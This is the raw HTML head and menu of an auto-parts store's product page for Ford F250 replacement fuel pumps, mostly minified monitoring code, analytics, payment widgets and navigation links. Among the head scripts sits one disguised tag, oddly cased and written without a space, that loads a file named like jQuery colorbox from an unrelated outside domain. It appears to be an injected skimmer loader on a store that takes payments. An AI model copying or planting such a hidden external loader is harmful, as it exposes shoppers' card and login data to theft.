r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"product","ecomm_prodid":"TRE-385","ecomm_totalvalue":"49.99"});        </script>

    <meta name="description" content="TREperformance sells Stock OEM Replacement Fuel Pumps for all Ford vehicles including the F250.  These OEM replacement pumps will fit any Ford F 250 and flow 100LPH." />
<meta name="keywords" content="ford, f250, f 250, f-250, 1997, 1998, 1999, in-tank, replacement, oem, fuel, pump, pumps, high pressure, performance" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769997492" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1769444206" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769997495" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script>
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=042840"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Ford F250 OEM Replacement Fuel Pumps 1997-1999 - TREperformance.com</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"InLCdQcizoXmt0zbpgHRU1If2,61iujffnQRn2awnYbzxrKi"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_product">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="eda4529befca27ccedc1" href="" target="_blank" onclick="this.href='mailto:'+eda4529befca27ccedc1(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function eda4529befca27ccedc1() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('eda4529befca27ccedc1').appendChild(document.createTextNode(eda4529befca27ccedc1()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
